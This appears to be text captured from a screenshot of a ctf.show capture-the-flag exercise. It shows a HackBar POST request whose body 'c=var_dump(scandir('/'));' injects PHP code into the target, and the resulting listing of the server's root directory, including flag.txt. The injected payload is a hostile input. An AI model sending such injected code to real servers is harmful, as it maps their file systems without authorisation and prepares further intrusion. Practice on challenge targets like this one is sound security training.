 array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=>
string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv" [17]=> string(3) "sys" [18]=> string(3) "tmp"
[19]=> string(3) "usr" [20]=> string(3) "var" }
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://e8b3c92a-17ff-48ae-af85-9188bfb8f9f6.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
c=var_dump(scandir('/'));